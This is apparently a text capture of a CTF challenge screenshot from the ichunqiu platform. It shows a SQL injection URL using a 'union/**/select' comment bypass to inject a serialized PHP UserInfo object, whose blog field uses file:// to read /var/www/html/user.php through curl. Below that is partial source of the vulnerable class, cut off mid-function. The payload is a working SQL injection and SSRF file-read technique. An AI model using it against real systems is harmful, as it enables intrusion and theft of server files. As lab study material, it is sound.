 view-source:data:text/html;base64,PD9waHANCg0KDQpjbGFzcyBVc2VySW5mbw0Kew0KICAgIHB1YmxpYyAkbmFtZSA9ICIiOw0
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://9c6b1490d71b41c5b348f358c3281f8bdb98395a1e1a4f1a.game.ichunqiu.com/view.php?no=2 union/**/select 1,2,3, 'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/user.php";}'#
-
+
Enable Post data Enable Referrer
1 <?php
2
3
4 class UserInfo
5 {
6 public $name = "";
7 public $age = 0;
8 public $blog = "";
9
10 public function __construct($name, $age, $blog)
11 {
12 $this->name = $name;
13 $this->age = (int)$age;
14 $this->blog = $blog;
15 }
16
17 function get($url)
18 {
19 $ch = curl_init();
20
21 curl_setopt($ch, CURLOPT_URL, $url);
22 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
23 $output = curl_exec($ch);
24 $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
25 if($httpCode == 404) {
26 return 404;
27 }
28 curl_close($ch);
29
30 return $output;
31 }
32
33 public function getBlogContents ()